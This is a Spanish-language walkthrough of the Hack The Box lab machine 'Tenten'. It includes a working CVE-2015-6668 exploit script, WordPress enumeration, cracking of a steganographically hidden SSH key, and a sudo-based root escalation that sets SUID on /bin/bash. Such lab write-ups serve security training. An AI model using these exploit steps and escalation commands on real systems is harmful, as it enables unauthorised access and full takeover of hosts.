Tenten
Máquina Tenten de Hackthebox
Skills
- Wordpress Enumeration
- CV filename disclosure on Job-Manager Wordpress Plugin [CVE-2015-6668]
- Steganography Challenge (Steghide)
- Cracking Hashes [Protected SSH Private Key]
- Abusing Sudoers [Privilege Escalation]
Certificaciones
- eJPT
- eWPT
Descripción
Tenten es una máquina mediium linux, nos aprovechamos de un plugin de Wordpress que tiene una vulnerabilidad para listar información privilegiada, encontramos una fotografía con una id_rsa en su interior ocultada con esteganografía. Esta id_rsa tiene contraseña la cual bruteforceamos con john, posteriormente ganamos acceso a la máquina víctima y escalamos privilegios aprovechándonos del sudoers
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
# ping 10.129.199.68
PING 10.129.199.68 (10.129.199.68) 56(84) bytes of data.
64 bytes from 10.129.199.68: icmp_seq=1 ttl=63 time=56.5 ms
64 bytes from 10.129.199.68: icmp_seq=2 ttl=63 time=60.1 ms
^C
--- 10.129.199.68 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 56.471/58.263/60.055/1.792 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# sudo nmap -p- --open --min-rate 5000 -n -Pn -v 10.129.199.68 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-14 10:41 CEST
Initiating SYN Stealth Scan at 10:41
Scanning 10.129.199.68 [65535 ports]
Discovered open port 80/tcp on 10.129.199.68
Discovered open port 22/tcp on 10.129.199.68
Completed SYN Stealth Scan at 10:41, 26.71s elapsed (65535 total ports)
Nmap scan report for 10.129.199.68
Host is up (0.088s latency).
Not shown: 65533 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.78 seconds
Raw packets sent: 131087 (5.768MB) | Rcvd: 21 (924B)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# nmap -sCV -p22,80 10.129.199.68 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-14 10:43 CEST
Nmap scan report for 10.129.199.68
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ec:f7:9d:38:0c:47:6f:f0:13:0f:b9:3b:d4:d6:e3:11 (RSA)
| 256 cc:fe:2d:e2:7f:ef:4d:41:ae:39:0e:91:ed:7e:9d:e7 (ECDSA)
|_ 256 8d:b5:83:18:c0:7c:5d:3d:38:df:4b:e1:a4:82:8a:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://tenten.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.55 seconds
Nmap descubre que se esta aplicando virtual hosting, por lo tanto añadimos el dominio tenten.htb al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.199.68 tenten.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Web Enumeration

Al acceder al http://tenten.htb nos encontramos lo siguiente
Si pulsamos donde pone Job Listing vemos lo siguiente
Esto parece ser un plugin, así que vamos a escanear la web con wpscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
# wpscan --url http://tenten.htb
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://tenten.htb/ [10.129.199.68]
[+] Started: Sun Jul 14 11:34:28 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://tenten.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://tenten.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://tenten.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.7.3 identified (Insecure, released on 2017-03-06).
| Found By: Rss Generator (Passive Detection)
| - http://tenten.htb/index.php/feed/, <generator>https://wordpress.org/?v=4.7.3</generator>
| - http://tenten.htb/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.7.3</generator>
[+] WordPress theme in use: twentyseventeen
| Location: http://tenten.htb/wp-content/themes/twentyseventeen/
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://tenten.htb/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.6
| Style URL: http://tenten.htb/wp-content/themes/twentyseventeen/style.css?ver=4.7.3
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://tenten.htb/wp-content/themes/twentyseventeen/style.css?ver=4.7.3, Match: 'Version: 1.1'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] job-manager
| Location: http://tenten.htb/wp-content/plugins/job-manager/
| Latest Version: 0.7.25 (up to date)
| Last Updated: 2015-08-25T22:44:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 7.2.5 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://tenten.htb/wp-content/plugins/job-manager/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:05 <========================================================================================================> (137 / 137) 100.00% Time: 00:00:05
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jul 14 11:34:40 2024
[+] Requests Done: 173
[+] Cached Requests: 5
[+] Data Sent: 42.745 KB
[+] Data Received: 392.056 KB
[+] Memory used: 264.367 MB
[+] Elapsed time: 00:00:12
El plugin se llama job-manager y es la versión 0.7.25, este plugin tiene una vulnerabilidad en la parte de subida de archivos https://cvefeed.io/vuln/detail/CVE-2015-6668.
Según este exploit la ruta donde está este archivo sería http://tenten.htb/wp-content/uploads/2024/07/cat.jpg
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import requests
print(
"""
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
"""
)
website = input("Enter a vulnerable website: ")
filename = input("Enter a file name: ")
filename2 = filename.replace(" ", "-")
for year in range(2017,2024):
for i in range(1, 13):
for extension in {"jpeg", "png", "jpg"}:
URL = f"{website}/wp-content/uploads/{year}/{i:02}/{filename2}.{extension}"
req = requests.get(URL)
if req.status_code == 200:
print("[+] URL of CV found! " + URL)

Efectivamente así es, al acceder a http://tenten.htb/wp-content/uploads/2024/07/cat.jpg nos carga esta foto
Si nos fijamos en la url http://tenten.htb/index.php/jobs/apply/8/, pone 8 para esta oferta de trabajo, podemos crearnos un script que enumere todas estas rutas
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/bash
# Bucle desde 0 hasta 200
for i in {0..200}; do
# Ejecutar el comando curl y guardar la salida en una variable
output=$(curl -s "http://tenten.htb/index.php/jobs/apply/$i/" | grep "Job Application:" | grep -v "h1" | grep -oP 'Job Application: \K[^&]+')
# Guardar el resultado en el diccionario
results["$i"]=$output
# Mostrar información opcionalmente (puedes comentar o descomentar según necesites)
echo "ID: $i, Resultado: $output"
done
Guardamos el output del comando anterior en un fichero y filtramos la palabras, al hacer esto recibimos varias rutas que he estado probando, por ejemplo, la imagen del gato se le ha eliminado la extension y ahora es solamente cat. Lo que más me llama la atención es este archivo HackerAccessGranted que está en el número 13
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# cat output.txt | awk -F 'Resultado: ' '{print $2}' | sort -u
..cat
..catx
Application
Auto Draft
HackerAccessGranted
Hello world!
Job Application
Jobs Listing
Pen Tester
Register
SONY DSC
Sample Page
ZmlsZS5waHAlMDAucG5nIg==
cat
Al acceder a http://tenten.htb/index.php/jobs/apply/13/ vemos lo siguiente
Vamos a usar el exploit anterior para que aplique fuerza bruta
1
2
3
4
5
6
7
8
9
10
11
12
# python3 exploit.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://tenten.htb
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg
Si accedemos a http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg veremos esta imagen
Cracking
Tras analizar la imagen con strings y exiftool no he encontrado nada, sin embargo, he probado con una herramienta de esteganografía llamada steghide y he encontrado una id_rsa
1
2
3
# steghide extract -sf HackerAccessGranted.jpg
Enter passphrase:
wrote extracted data to "id_rsa".
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,7265FC656C429769E4C1EEFC618E660C
/HXcUBOT3JhzblH7uF9Vh7faa76XHIdr/Ch0pDnJunjdmLS/laq1kulQ3/RF/Vax
tjTzj/V5hBEcL5GcHv3esrODlS0jhML53lAprkpawfbvwbR+XxFIJuz7zLfd/vDo
1KuGrCrRRsipkyae5KiqlC137bmWK9aE/4c5X2yfVTOEeODdW0rAoTzGufWtThZf
K2ny0iTGPndD7LMdm/o5O5As+ChDYFNphV1XDgfDzHgonKMC4iES7Jk8Gz20PJsm
SdWCazF6pIEqhI4NQrnkd8kmKqzkpfWqZDz3+g6f49GYf97aM5TQgTday2oFqoXH
WPhK3Cm0tMGqLZA01+oNuwXS0H53t9FG7GqU31wj7nAGWBpfGodGwedYde4zlOBP
VbNulRMKOkErv/NCiGVRcK6k5Qtdbwforh+6bMjmKE6QvMXbesZtQ0gC9SJZ3lMT
J0IY838HQZgOsSw1jDrxuPV2DUIYFR0W3kQrDVUym0BoxOwOf/MlTxvrC2wvbHqw
AAniuEotb9oaz/Pfau3OO/DVzYkqI99VDX/YBIxd168qqZbXsM9s/aMCdVg7TJ1g
2gxElpV7U9kxil/RNdx5UASFpvFslmOn7CTZ6N44xiatQUHyV1NgpNCyjfEMzXMo
6FtWaVqbGStax1iMRC198Z0cRkX2VoTvTlhQw74rSPGPMEH+OSFksXp7Se/wCDMA
pYZASVxl6oNWQK+pAj5z4WhaBSBEr8ZVmFfykuh4lo7Tsnxa9WNoWXo6X0FSOPMk
tNpBbPPq15+M+dSZaObad9E/MnvBfaSKlvkn4epkB7n0VkO1ssLcecfxi+bWnGPm
KowyqU6iuF28w1J9BtowgnWrUgtlqubmk0wkf+l08ig7koMyT9KfZegR7oF92xE9
4IWDTxfLy75o1DH0Rrm0f77D4HvNC2qQ0dYHkApd1dk4blcb71Fi5WF1B3RruygF
2GSreByXn5g915Ya82uC3O+ST5QBeY2pT8Bk2D6Ikmt6uIlLno0Skr3v9r6JT5J7
L0UtMgdUqf+35+cA70L/wIlP0E04U0aaGpscDg059DL88dzvIhyHg4Tlfd9xWtQS
VxMzURTwEZ43jSxX94PLlwcxzLV6FfRVAKdbi6kACsgVeULiI+yAfPjIIyV0m1kv
5HV/bYJvVatGtmkNuMtuK7NOH8iE7kCDxCnPnPZa0nWoHDk4yd50RlzznkPna74r
Xbo9FdNeLNmER/7GGdQARkpd52Uur08fIJW2wyS1bdgbBgw/G+puFAR8z7ipgj4W
p9LoYqiuxaEbiD5zUzeOtKAKL/nfmzK82zbdPxMrv7TvHUSSWEUC4O9QKiB3amgf
yWMjw3otH+ZLnBmy/fS6IVQ5OnV6rVhQ7+LRKe+qlYidzfp19lIL8UidbsBfWAzB
9Xk0sH5c1NQT6spo/nQM3UNIkkn+a7zKPJmetHsO4Ob3xKLiSpw5f35SRV+rF+mO
vIUE1/YssXMO7TK6iBIXCuuOUtOpGiLxNVRIaJvbGmazLWCSyptk5fJhPLkhuK+J
YoZn9FNAuRiYFL3rw+6qol+KoqzoPJJek6WHRy8OSE+8Dz1ysTLIPB6tGKn7EWnP
-----END RSA PRIVATE KEY-----
La id_rsa está protegida con contraseña, así que vamos a hacer lo siguiente para poder romperla
1
2
# ssh2john id_rsa
id_rsa:$sshng$1$16$7265FC656C429769E4C1EEFC618E660C$1200$fc75dc501393dc98736e51fbb85f5587b7da6bbe971c876bfc2874a439c9ba78dd98b4bf95aab592e950dff445fd56b1b634f38ff57984111c2f919c1efddeb2b383952d2384c2f9de5029ae4a5ac1f6efc1b47e5f114826ecfbccb7ddfef0e8d4ab86ac2ad146c8a993269ee4a8aa942d77edb9962bd684ff87395f6c9f55338478e0dd5b4ac0a13cc6b9f5ad4e165f2b69f2d224c63e7743ecb31d9bfa393b902cf82843605369855d570e07c3cc78289ca302e22112ec993c1b3db43c9b2649d5826b317aa4812a848e0d42b9e477c9262aace4a5f5aa643cf7fa0e9fe3d1987fdeda3394d081375acb6a05aa85c758f84adc29b4b4c1aa2d9034d7ea0dbb05d2d07e77b7d146ec6a94df5c23ee7006581a5f1a8746c1e75875ee3394e04f55b36e95130a3a412bbff34288655170aea4e50b5d6f07e8ae1fba6cc8e6284e90bcc5db7ac66d434802f52259de5313274218f37f0741980eb12c358c3af1b8f5760d4218151d16de442b0d55329b4068c4ec0e7ff3254f1beb0b6c2f6c7ab00009e2b84a2d6fda1acff3df6aedce3bf0d5cd892a23df550d7fd8048c5dd7af2aa996d7b0cf6cfda30275583b4c9d60da0c4496957b53d9318a5fd135dc79500485a6f16c9663a7ec24d9e8de38c626ad4141f2575360a4d0b28df10ccd7328e85b56695a9b192b5ac7588c442d7df19d1c4645f65684ef4e5850c3be2b48f18f3041fe392164b17a7b49eff0083300a58640495c65ea835640afa9023e73e1685a052044afc6559857f292e878968ed3b27c5af56368597a3a5f415238f324b4da416cf3ead79f8cf9d49968e6da77d13f327bc17da48a96f927e1ea6407b9f45643b5b2c2dc79c7f18be6d69c63e62a8c32a94ea2b85dbcc3527d06da308275ab520b65aae6e6934c247fe974f2283b9283324fd29f65e811ee817ddb113de085834f17cbcbbe68d431f446b9b47fbec3e07bcd0b6a90d1d607900a5dd5d9386e571bef5162e5617507746bbb2805d864ab781c979f983dd7961af36b82dcef924f9401798da94fc064d83e88926b7ab8894b9e8d1292bdeff6be894f927b2f452d320754a9ffb7e7e700ef42ffc0894fd04d3853469a1a9b1c0e0d39f432fcf1dcef221c878384e57ddf715ad4125713335114f0119e378d2c57f783cb970731ccb57a15f45500a75b8ba9000ac8157942e223ec807cf8c82325749b592fe4757f6d826f55ab46b6690db8cb6e2bb34e1fc884ee4083c429cf9cf65ad275a81c3938c9de74465cf39e43e76bbe2b5dba3d15d35e2cd98447fec619d400464a5de7652eaf4f1f2095b6c324b56dd81b060c3f1bea6e14047ccfb8a9823e16a7d2e862a8aec5a11b883e7353378eb4a00a2ff9df9b32bcdb36dd3f132bbfb4ef1d4492584502e0ef502a20776a681fc96323c37a2d1fe64b9c19b2fdf4ba2154393a757aad5850efe2d129efaa95889dcdfa75f6520bf1489d6ec05f580cc1f57934b07e5cd4d413eaca68fe740cdd43489249fe6bbcca3c999eb47b0ee0e6f7c4a2e24a9c397f7e52455fab17e98ebc8504d7f62cb1730eed32ba8812170aeb8e52d3a91a22f1355448689bdb1a66b32d6092ca9b64e5f2613cb921b8af89628667f45340b9189814bdebc3eeaaa25f8aa2ace83c925e93a587472f0e484fbc0f3d72b132c83c1ead18a9fb1169cf
Este output lo metemos en un archivo llamado hash para poder romper la contraseña con john
1
2
3
4
5
6
7
8
9
10
11
# john -w:rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
superpassword (id_rsa)
1g 0:00:00:00 DONE (2024-07-14 19:25) 5.263g/s 4105Kp/s 4105Kc/s 4105KC/s superstar2006..supermoy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Como ya tenemos la contraseña (superpassword), podemos acceder a la máquina víctima, el usuario takis lo sabemos debido a que es el autor del artículo de Wordpress
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# ssh -i id_rsa takis@10.129.199.68
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
65 packages can be updated.
39 updates are security updates.
Last login: Fri May 5 23:05:36 2017
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
takis@tenten:~$ whoami
takis
Privilege Escalation
Como sudo tenemos los siguientes privilegios
1
2
3
4
5
6
7
takis@tenten:~$ sudo -l
Matching Defaults entries for takis on tenten:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User takis may run the following commands on tenten:
(ALL : ALL) ALL
(ALL) NOPASSWD: /bin/fuckin
Este sería el archivo /bin/fuckin
1
2
3
takis@tenten:~$ cat /bin/fuckin
#!/bin/bash
$1 $2 $3 $4
Nos convertimos en usuario root otorgándole privilegios SUID a la bash y después ejecutándola como el propietario
1
2
3
4
5
6
takis@tenten:~$ sudo fuckin chmod +s /bin/bash
takis@tenten:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 Jun 24 2016 /bin/bash
takis@tenten:~$ bash -p
bash-4.3# whoami
root